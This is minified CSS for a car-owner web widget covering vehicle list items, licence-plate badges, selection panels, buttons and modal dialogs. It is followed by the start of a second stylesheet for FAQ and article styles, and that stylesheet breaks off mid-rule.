.my-cars-desktop__item-radio{background:#0c62d5;border-color:#0c62d5}.my-cars-desktop__item.active .my-cars-desktop__item-radio:after{visibility:visible}.my-cars-desktop__item:nth-child(2n){border-right:none}.my-cars-desktop__item-radio{width:24px;height:24px;background-color:#fff;border-radius:50%;position:relative;cursor:pointer;margin-right:16px;border:1px solid #eaebee}.my-cars-desktop__item-radio:after{content:"";width:8px;height:8px;background-color:#fff;border-radius:50%;position:absolute;top:50%;left:50%;margin:-4px 0 0 -4px;visibility:hidden}.my-cars-desktop__item-b-main{min-height:42px;display:flex;flex-direction:column;justify-content:center}.my-cars-desktop__item-title{font-weight:700;font-size:16px;line-height:20px;color:#152242;margin:0;transition:color .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__item-desc,.my-cars-desktop__item-title{max-width:284px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.my-cars-desktop__item-desc{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5;margin:4px 0 0}.my-cars-desktop__item-btn-edit{width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;position:absolute;top:12px;right:24px;cursor:pointer;transition:background .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__item-btn-edit:hover{background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23fff'/%3E%3C/svg%3E")}.my-cars-desktop__item-btn-remove{width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;position:absolute;bottom:12px;right:24px;cursor:pointer;transition:background .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__item-btn-remove:hover{background-color:#f53643;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23fff'/%3E%3C/svg%3E")}.my-cars-desktop__item-btn-add{padding:24px 15px;background:#fff;display:flex;align-items:center;justify-content:center;width:50%;cursor:pointer}.my-cars-desktop__item-btn-add img{width:32px;height:32px;margin-right:4px}.my-cars-desktop__item-btn-add span{font-weight:600;font-size:14px;line-height:18px;color:#0c62d5}.state-number{margin-right:2px;position:relative;border:1px solid #eaebee;border-radius:8px;padding:3px 6px 2px 19px;font-weight:600;font-size:13px;line-height:18px;color:#8f95a5}.state-number:before{width:12px;height:12px;left:3px;margin-top:-6px;border-radius:3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath fill='%23005BBB' d='M0 .5h12v6H0z'/%3E%3Cpath fill='%23FFE62E' d='M0 6.5h12v6H0z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect y='.5' width='12' height='12' rx='3' fill='%23fff'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%}.state-number:after,.state-number:before{content:"";display:block;position:absolute;top:50%}.state-number:after{width:2px;height:2px;background-color:#d8dae0;right:0;margin-top:-1px;border-radius:50%}.widget-input-state-desktop-wrap{padding:23px 50px;border-radius:12px 0 0 0;background:#fff;position:relative;border:1px solid transparent;transition:border,box-shadow .3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap.focus{border-radius:12px 0 0 12px;background:#fafcff;border-color:#65a4f6;box-shadow:0 0 0 3px rgba(101,164,246,.5)}.widget-input-state-desktop-wrap.focus .widget-input-state-desktop-input{background:#fafcff}.widget-input-state-desktop-wrap.success{border:1px solid #33b457;box-shadow:0 0 0 3px rgba(127,211,150,.5);border-radius:12px 0 0 12px}.widget-input-state-desktop-wrap.error{border:1px solid #f87079;box-shadow:0 0 0 3px rgba(248,112,121,.5);border-radius:12px 0 0 12px;background:#fff}.widget-input-state-desktop-wrap.error .widget-input-state-desktop-input{background:#fff}.widget-input-state-desktop-wrap.error .error-message,.widget-input-state-desktop-wrap.error .validation-icon{opacity:1}.widget-input-state-desktop-wrap.error .widget-input-state-desktop-preloader{opacity:0}.widget-input-state-desktop-wrap.loading .widget-input-state-desktop-preloader{opacity:1}.widget-input-state-desktop-wrap.loading .error-message,.widget-input-state-desktop-wrap.loading .validation-icon{opacity:0}.widget-input-state-desktop-wrap.filled .validation-icon{opacity:1}.widget-input-state-desktop-wrap.filled .error-message,.widget-input-state-desktop-wrap.filled .widget-input-state-desktop-preloader{opacity:0}.widget-input-state-desktop-wrap.minify{padding-left:0;padding-right:0;max-width:72px;overflow:hidden}.widget-input-state-desktop-wrap.minify .prepend-icon-img{width:24px;height:24px}.widget-input-state-desktop-wrap.minify input{display:none}.widget-input-state-desktop-wrap .prepend-icon-img{width:16px;height:16px;position:absolute;top:calc(50% - 8px);left:24px;border-radius:8px;box-sizing:content-box}.widget-input-state-desktop-wrap .validation-icon{width:16px;height:16px;position:absolute;top:24px;right:24px;padding:4px;box-sizing:content-box;opacity:1;transition:opacity,.3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap .widget-input-state-desktop-preloader{width:16px;height:16px;position:absolute;top:28px;right:28px;opacity:0;pointer-events:none;transition:opacity,.3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap .error-message{background:#152242;border-radius:6px;padding:10px 12px;position:absolute;bottom:-45px;width:303px;right:50%;margin-right:-151px;z-index:2;opacity:0;pointer-events:none;transition:opacity,.3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap .error-message .message-container{display:flex;align-items:center}.widget-input-state-desktop-wrap .error-message .message-container img{width:16px;height:16px;margin-right:8px}.widget-input-state-desktop-wrap .error-message .message{font-weight:600;font-size:12px;line-height:16px;color:#fff}.widget-input-state-desktop-wrap .error-message .triangle{display:block;height:10px;width:10px;background-color:inherit;border:inherit;position:absolute;top:-5px;left:calc(50% - 10px);clip-path:polygon(0 0,100% 100%,0 100%);transform:rotate(-225deg);border-radius:0 0 0 .25em}.widget-input-state-desktop-wrap .middle-arrow{width:24px;height:24px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:8px;position:absolute;top:calc(50% - 12px);right:-16px;display:flex;align-items:center;justify-content:center;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 6a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%238F95A5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 1.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%238F95A5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 10.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%238F95A5'/%3E%3Cpath d='M11.354 6.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 01-.708-.708l4-4a.5.5 0 01.708 0M11 6.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%238F95A5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;z-index:1}.widget-input-state-desktop-input{border:none;outline:none;box-shadow:none;width:100%;font-weight:600;font-size:18px;line-height:24px;color:#152242;text-align:center;padding:0}.widget-input-state-desktop-input::-moz-placeholder{color:#8c92a4}.widget-input-state-desktop-input::placeholder{color:#8c92a4}.widget-popup-info{position:fixed;top:20%;left:65%;background:#fff;border-radius:12px;width:480px;z-index:999}.widget-popup-info__head{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.75 0c5.523 0 10 4.477 10 10s-4.477 10-10 10-10-4.477-10-10 4.477-10 10-10zm0 16.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zM12 5a1.25 1.25 0 10-2.5 0A1.25 1.25 0 0012 5z' fill='%231876F2'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 18px;padding:16px 16px 16px 48px;text-align:left;border-bottom:1px solid #eaebee}.widget-popup-info__head span{font-weight:600;font-size:15px;line-height:20px;color:#152242}.widget-popup-info__content{padding:20px;text-align:left}.widget-popup-info-divider{width:100%;height:1px;background-color:#eaebee;margin:16px 0}.widget-popup-info-row{display:flex;align-items:center;justify-content:flex-start;margin-bottom:12px}.widget-popup-info-row:last-child{margin-bottom:0}.widget-popup-info-key{font-weight:600;margin:0 24px 0 0;width:104px}.widget-popup-info-key,.widget-popup-info-value{font-size:14px;line-height:18px;color:#152242;text-align:left}.widget-popup-info-value{font-weight:500;margin:0;width:70.9%}.widget-popup-info-title{font-weight:700;font-size:14px;line-height:18px;color:#0c62d5;margin:0 0 16px;text-align:left}.car-widget-desktop{padding:100px 32px}.car-widget-desktop-divider{width:80%;height:2px;background-color:#eaebee;margin:100px auto}.widget-selection-box-desktop{position:relative}.widget-selection-box-desktop__btn-cancel{position:absolute;top:72px;right:20px;width:40px;height:40px;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:50%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.646.646a.5.5 0 01.708 0L5 4.293 8.646.646a.5.5 0 11.708.708L5.707 5l3.647 3.646a.5.5 0 11-.708.708L5 5.707 1.354 9.354a.5.5 0 11-.708-.708L4.293 5 .646 1.354a.5.5 0 010-.708z' fill='%230C62D5' stroke='%230C62D5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;cursor:pointer;display:none}.widget-selection-box-desktop__btn-cancel:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.646.646a.5.5 0 01.708 0L5 4.293 8.646.646a.5.5 0 11.708.708L5.707 5l3.647 3.646a.5.5 0 11-.708.708L5 5.707 1.354 9.354a.5.5 0 11-.708-.708L4.293 5 .646 1.354a.5.5 0 010-.708z' fill='%231876F2' stroke='%231876F2' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.widget-selection-box-desktop__img{width:64px;height:64px;display:block;margin:0 auto 16px}.widget-selection-box-desktop__title{font-weight:700;font-size:18px;line-height:24px;color:#152242;text-align:center;margin:0 0 8px}.widget-selection-box-desktop__desc{font-weight:500;font-size:15px;line-height:20px;text-align:center;color:#737a8e;margin:0 0 32px}.widget-selection-box-desktop__head{display:flex}.widget-selection-box-desktop__head-item,.widget-selection-box-desktop__head .widget-input-state-desktop-wrap{width:100%;border-right:1px solid #eaebee}.widget-selection-box-desktop__head-item{padding:24px;display:flex;align-items:center;justify-content:center;cursor:pointer}.widget-selection-box-desktop__head-item:last-child{border-right:none}.widget-selection-box-desktop__head-item span{font-weight:500;font-size:16px;line-height:20px;color:#abafbb;margin-right:8px}.widget-selection-box-desktop__head-item.active{background:#0c62d5}.widget-selection-box-desktop__head-item.active span{color:#fff}.widget-selection-box-desktop__head-item.active .widget-selection-box-desktop__head-item-arrow{background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.905.72a.75.75 0 00-1.06 0l-3.97 3.97L1.905.72a.75.75 0 00-1.06 1.06l4.5 4.5a.75.75 0 001.06 0l4.5-4.5a.75.75 0 000-1.06z' fill='%23fff'/%3E%3C/svg%3E")}.widget-selection-box-desktop__head-item.pending{cursor:not-allowed;background:#0c62d5}.widget-selection-box-desktop__head-item.pending span{color:#fff}.widget-selection-box-desktop__head-item.pending .widget-selection-box-desktop__head-item-preloader{opacity:1}.widget-selection-box-desktop__head-item.pending .widget-selection-box-desktop__head-item-arrow,.widget-selection-box-desktop__head-item.pending .widget-selection-box-desktop__head-item-done{opacity:0}.widget-selection-box-desktop__head-item.filled .widget-selection-box-desktop__head-item-done{opacity:1}.widget-selection-box-desktop__head-item.filled .widget-selection-box-desktop__head-item-arrow,.widget-selection-box-desktop__head-item.filled .widget-selection-box-desktop__head-item-preloader{opacity:0}.widget-selection-box-desktop__inputs{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:12px;display:none;justify-content:space-between;max-width:612px;margin:0 auto 16px}.widget-selection-box-desktop__inputs .widget-input-state-desktop-wrap{border-radius:12px}.widget-selection-box-desktop__inputs-left{width:50%;border-right:1px solid #eaebee;margin-right:6px}.widget-selection-box-desktop__inputs-left .widget-input-state-desktop-wrap{border-radius:12px 0 0 12px}.widget-selection-box-desktop__inputs-left .widget-input-state-desktop-wrap.focus{border-radius:12px 0 0 12px;z-index:9}.widget-selection-box-desktop__inputs-right{width:50%}.widget-selection-box-desktop__inputs-right .widget-input-state-desktop-wrap,.widget-selection-box-desktop__inputs-right .widget-input-state-desktop-wrap.focus{border-radius:0 12px 12px 0}.widget-selection-box-desktop__head-item-content{position:relative;display:inline-block}.widget-selection-box-desktop__head-item-arrow{position:absolute;top:-2px;right:-24px;width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;transform:matrix(-1,0,0,1,0,0);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.655.72a.75.75 0 00-1.06 0l-3.97 3.97L1.655.72a.75.75 0 00-1.06 1.06l4.5 4.5a.75.75 0 001.06 0l4.5-4.5a.75.75 0 000-1.06z' fill='%23ABAFBB'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transition:opacity .3s ease-in-out;transition-delay:10ms}.widget-selection-box-desktop__head-item-done{top:2px;right:-16px}.widget-selection-box-desktop__head-item-done,.widget-selection-box-desktop__head-item-preloader{position:absolute;width:16px;height:16px;opacity:0;transition:opacity .3s ease-in-out;transition-delay:10ms}.widget-selection-box-desktop__head-item-preloader{top:-5px;right:-27px}.widget-selection-box-desktop__head-item-preloader:before{content:none}.widget-selection-box-desktop__head-item-preloader:after{width:14px;height:14px;border:2px solid #fff;border-top-color:#0756a5}.widget-selection-box-desktop__container{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:12px}.widget-selection-box-desktop__b-toggle{transition:max-height,opacity,.3s ease-in-out;transition-delay:10ms;opacity:1;max-height:9999px}.widget-selection-box-desktop__b-toggle.input-focused{overflow:hidden;max-height:0;opacity:0}.widget-selection-box-desktop__content{border-top:2px solid #0c62d5}.widget-selection-box-desktop__content.ten-items .widget-selection-box-desktop__content-item{width:10%}.widget-selection-box-desktop__content.ten-items .widget-selection-box-desktop__content-item:nth-child(10n){border-right:none}.widget-selection-box-desktop__content.eight-items .widget-selection-box-desktop__content-item{width:12.5%}.widget-selection-box-desktop__content.eight-items .widget-selection-box-desktop__content-item:nth-child(8n){border-right:none}.widget-selection-box-desktop__content.five-items .widget-selection-box-desktop__content-item{width:20%}.widget-selection-box-desktop__content.five-items .widget-selection-box-desktop__content-item:nth-child(5n){border-right:none}.widget-selection-box-desktop__content.three-items .widget-selection-box-desktop__content-item{width:33.33333%}.widget-selection-box-desktop__content.three-items .widget-selection-box-desktop__content-item:nth-child(3n){border-right:none}.widget-selection-box-desktop__content.two-items .widget-selection-box-desktop__content-item{width:50%}.widget-selection-box-desktop__content.two-items .widget-selection-box-desktop__content-item:nth-child(2n){border-right:none}.widget-selection-box-desktop__content.one-item .widget-selection-box-desktop__content-item{width:100%;border-right:0}.widget-selection-box-desktop__content-item{padding:21px 0;width:100%;text-align:center;border-right:1px solid #eaebee;border-bottom:1px solid #eaebee;position:relative;transition:background-color,.3s ease-in-out;transition-delay:10ms;background-color:#fff}.widget-selection-box-desktop__content-item-main>p{font-weight:500;font-size:14px;line-height:18px;color:#152242;margin:0;cursor:default}.widget-selection-box-desktop__content-item:active .widget-selection-box-desktop__content-item-main>p{color:#0c62d5}.widget-selection-box-desktop__content-item:hover{background-color:#f5f9ff;cursor:pointer}.widget-selection-box-desktop__content-item:hover .widget-selection-box-desktop__content-item-main{cursor:pointer}.widget-selection-box-desktop__content-item:hover .widget-selection-box-desktop__content-item-main>p{color:#0c62d5;cursor:pointer}.widget-selection-box-desktop__content-item.loading{background-color:#f5f9ff;cursor:not-allowed}.widget-selection-box-desktop__content-item.loading .widget-selection-box-desktop__content-item-main>p{color:#0c62d5}.widget-selection-box-desktop__content-item.loading .widget-selection-box-desktop__content-item-preloader{opacity:1}.widget-selection-box-desktop__content-item.loading .widget-selection-box-desktop__content-item-filled{opacity:0}.widget-selection-box-desktop__content-item.filled .widget-selection-box-desktop__content-item-filled{opacity:1}.widget-selection-box-desktop__content-item.filled .widget-selection-box-desktop__content-item-preloader{opacity:0}.widget-selection-box-desktop__content-item.body-type{padding:10px 0}.widget-selection-box-desktop__content-item.body-type .widget-selection-box-desktop__content-item-body-type,.widget-selection-box-desktop__content-item.question .widget-selection-box-desktop__content-item-question{display:block}.widget-selection-box-desktop__content-item-main{display:inline-block;position:relative}.widget-selection-box-desktop__content-item-body-type{margin:0 auto 4px;display:none}.widget-selection-box-desktop__content-item-question{margin-left:8px;background-color:#f4f5f7;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.792 1.478c.143-.13.3-.25.468-.363a3.282 3.282 0 011.19-.5c.234-.053.485-.079.754-.079.36 0 .689.052.988.156.303.1.563.245.78.435.22.187.392.414.513.683.122.264.182.561.182.89 0 .33-.047.616-.143.858a2.317 2.317 0 01-.364.625 3.06 3.06 0 01-.48.468l-.495.37a3.189 3.189 0 00-.396.345.691.691 0 00-.195.377l-.137.974h-.949l-.097-1.072a.838.838 0 01.097-.526c.087-.148.202-.287.345-.417a4.7 4.7 0 01.48-.37 3.71 3.71 0 00.495-.403c.152-.147.28-.312.383-.494.104-.182.156-.4.156-.656a1.031 1.031 0 00-.37-.806 1.284 1.284 0 00-.41-.222 1.594 1.594 0 00-.507-.077c-.255 0-.472.03-.65.09-.177.061-.329.128-.455.202a2.87 2.87 0 00-.312.195.395.395 0 01-.208.084.32.32 0 01-.299-.175l-.364-.591zM2.04 9.194c0-.126.022-.243.065-.351a.97.97 0 01.189-.293.908.908 0 01.994-.195.91.91 0 01.488 1.197.93.93 0 01-.195.286.83.83 0 01-.293.188.907.907 0 01-.708 0 .843.843 0 01-.475-.475.954.954 0 01-.065-.357z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;width:20px;height:20px;position:absolute;top:-1px;right:-28px;cursor:pointer;display:none}.widget-selection-box-desktop__content-item-filled,.widget-selection-box-desktop__content-item-preloader{position:absolute;top:8px;right:8px;width:12px;height:12px;opacity:0;transition:opacity .3s ease-in-out;transition-delay:10ms}.widget-selection-box-desktop__content-item-preloader:after,.widget-selection-box-desktop__content-item-preloader:before{display:none}.widget-selection-box-desktop__content-category-title{padding:16px;background:#fafafb;text-align:center;border-bottom:1px solid #eaebee}.widget-selection-box-desktop__content-category-title span{font-weight:700;font-size:15px;line-height:20px;color:#152242}.widget-selection-box-desktop__content-category-content{display:flex;position:relative}.widget-selection-box-desktop__content-category-content.wrap{flex-wrap:wrap}.widget-selection-box-desktop__content-category-content:after{content:"";position:absolute;bottom:0;left:0;right:0;display:block;height:1px;background-color:#eaebee}.widget-selection-box-desktop__footer{padding:12px;background:#fafafb;border-bottom-right-radius:12px;border-bottom-left-radius:12px}.widget-selection-box-desktop__footer img{width:82px;height:16px;display:block;margin:0 auto}.widget-selection-box-desktop.adding-new-car .widget-selection-box-desktop__btn-cancel{display:block}.widget-selection-box-desktop.editing-car .widget-selection-box-desktop__inputs{display:flex}.widget-selection-box-desktop.editing-car .widget-selection-box-desktop__btn-cancel{display:block}.ui_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border:none;padding:7px 16px;cursor:pointer;border-radius:6px}.ui_button img{margin-right:8px}.ui_button div{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px}.ui_button.main{color:#fff!important;background-color:#0c62d5!important}.ui_button.main.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.main:hover{background-color:#1876f2!important}.ui_button.common{color:#0c62d5;background-color:#f1f7fe!important}.ui_button.common.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.common:hover{opacity:1!important;background-color:#ecf4fe!important}.ui_button.secondary{color:#0c62d5!important;background-color:#fff!important;border:1px solid #eaebee!important}.ui_button.secondary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.secondary:hover{background-color:#fafafb!important}.ui_button.tertiary{color:#737a8e!important;background-color:#fff!important}.ui_button.tertiary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7!important}.ui_button.tertiary:hover{background-color:#fafafb!important}.ui_button.dangerous{color:#fff!important;background-color:#f53643!important}.ui_button.dangerous.v-btn--disabled{cursor:pointer;background-color:#f4f5f7!important}.ui_button.dangerous:hover{background-color:#f7545f!important}.ui_button.small{height:32px!important}.ui_button.medium{height:40px!important}.ui_button.large{height:48px!important}.ui_button.extra-large{height:56px!important}.ui_button.disabled{cursor:not-allowed;color:#abafbb!important}.ui_button.disabled,.ui_button.disabled:hover{background-color:#f4f5f7!important}.modal-attention-wrap{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);position:fixed;top:0;left:0;width:100%;height:100%;padding:32px;overflow-x:hidden;overflow-y:auto;text-align:center;display:flex;z-index:112}.modal-attention{width:400px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:24px 20px 20px;display:inline-block;margin:auto}@media screen and (min-width:700px){.modal-attention{padding:24px 20px 20px}}.modal-attention-centered{display:flex;align-items:center;min-height:100%;width:100%}.modal-attention>img{width:64px;height:64px;display:block;margin:0 auto 12px}.modal-attention__b-text{margin-bottom:24px;min-width:286px;max-width:439px}.modal-attention__title{font-weight:700;font-size:18px;line-height:24px;text-align:center;color:#152242;margin:0}.modal-attention__descr{font-weight:500;font-size:15px;line-height:20px;text-align:center;color:#737a8e;margin:8px 0 0}.modal-attention__descr span{color:#192240}.modal-attention__b-btns{min-width:286px;max-width:439px}.modal-attention .ui_button{padding:0 40px;margin:0 auto 4px}@media screen and (min-width:700px){.modal-attention .ui_button{margin:0 auto 4px}}.modal-attention .ui_button:last-child{margin-bottom:0}.modal-attention .ui_button div{font-weight:600;font-size:16px;line-height:20px}.car-distance-update{margin:32px auto;box-shadow:0 0 1px rgba(21,34,66,.2),0 10px 24px rgba(21,34,66,.12);border-radius:10px;background:#fff;display:flex;overflow:hidden;max-width:400px;width:100%}.car-distance-update .left-icon{width:40px;min-width:40px;background:#0c62d5;display:flex;align-items:center;justify-content:center}.car-distance-update .left-icon img{width:20px}.car-distance-update .distance-update-form{padding:20px}@media (max-width:800px){.car-distance-update .distance-update-form{padding:10px 20px}}.car-distance-update .distance-update-form .title{font-weight:600;font-size:12px;line-height:16px}@media (max-width:800px){.car-distance-update .distance-update-form .title{font-size:11px}}.car-distance-update .distance-update-form .distance-update-form-controls{margin:6px 0;display:flex;align-items:center}.car-distance-update .distance-update-form .distance-update-form-controls label{display:flex;align-items:center;margin-right:20px;padding-bottom:6px;width:100%;border-bottom:1px solid #eaebee}.car-distance-update .distance-update-form .distance-update-form-controls label input{font-weight:700;font-size:22px;line-height:28px;border:none;padding:0;box-shadow:none}@media (max-width:800px){.car-distance-update .distance-update-form .distance-update-form-controls label input{font-size:20px;line-height:22px}}.car-distance-update .distance-update-form .distance-update-form-controls label .unit{font-weight:500;font-size:14px;line-height:18px;color:#8f95a5}.car-distance-update .distance-update-form .distance-update-form-controls button{min-width:32px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;background:#0c62d5;border-radius:8px;color:#fff;font-size:22px;position:relative;transition:.4s}.car-distance-update .distance-update-form .distance-update-form-controls button.show{background:transparent}.car-distance-update .distance-update-form .distance-update-form-controls button.show .distance-update-success-alert{opacity:1}.car-distance-update .distance-update-form .distance-update-form-controls .distance-update-success-alert{position:absolute;top:0;left:0;width:100%;opacity:0;pointer-events:none;transition:.4s}.car-distance-update .distance-update-form .last-updating-date{font-weight:500;font-size:12px;line-height:16px;color:#abafbb}@media (max-width:800px){.car-distance-update .distance-update-form .last-updating-date{font-size:10px;line-height:12px}}.added-car-links{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%}.added-car-links .link-item{width:100%;max-width:334px;height:72px;display:flex;align-items:center;padding:20px;border:1px solid #eaebee;background:#fafafb;margin:16px 0;border-radius:12px}.added-car-links .link-item:hover{background-color:#eff0f2}.added-car-links .link-item.full-width{max-width:100%}.added-car-links .link-item .icon{width:32px;height:32px;display:flex;align-items:center;justify-content:center;background:#0c62d5;border-radius:12px}.added-car-links .link-item .title{font-weight:600;font-size:16px;line-height:24px;margin:0 16px}.added-car-links .link-item .arrow{margin-left:auto;width:24px;height:24px;display:flex;align-items:center;justify-content:center;background:#eff0f2;border-radius:12px}.car-widget{margin:30px 0;font-family:Lato}.car-widget.car-widget_main-page{margin-top:64px}.car-widget input{box-shadow:none}.car-widget .container{margin-left:auto;margin-right:auto;max-width:1440px;padding-right:32px;padding-left:32px}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-footer.css?id=c70c3178dba71cbc971f
body_size: 37099
content:
.faq__container{margin:20px 0}.faq__answer{padding-top:10px}.faq__question{justify-content:space-between;cursor:pointer}.faq__question,.faq__question__wrapper{display:flex;align-items:center}.faq__question__wrapper img{margin-right:10px;width:20px;height:20px}.faq__question__arrow{transform:rotate(90deg)}.faq__question__arrow__open{transform:rotate(270deg)}.faq__answer{display:none}.faq__answer__open{display:flex}.article{font-size:.8125rem;line-height:1.15384615;color:#363946}.article,.article p{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.article p{margin:0 0 25px;padding:0}.article p:last-child{margin-bottom:0}.article h1{font-size:2.25rem;font-family:gothampro-bold,sans-serif}.article h1,.article h2{line-height:1.33333333;font-weight:400;font-style:normal}.article h2{font-family:gothampro-medium,sans-serif;font-size:1.875rem;font-family:gothampro-bold,sans-serif;margin:0 0 15px;padding:0}.article h2:last-child{margin-bottom:0}.article h3{font-family:gothampro-medium,sans-serif;font-size:1.375rem;line-height:1.36363636;margin:0 0 10px;padding:0;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.article h3:last-child{margin-bottom:0}.article h4{padding:20px 0;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:1.125rem;line-height:1.11111111}.article h4:last-child{padding-bottom:0}.article h5,.article h6{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.42857143}.article b,.article strong{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.article img{margin:0 0 15px}.article a{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;text-decoration:none;color:#363946}.article a:focus,.article a:hover{text-decoration:underline;color:#363946}.article 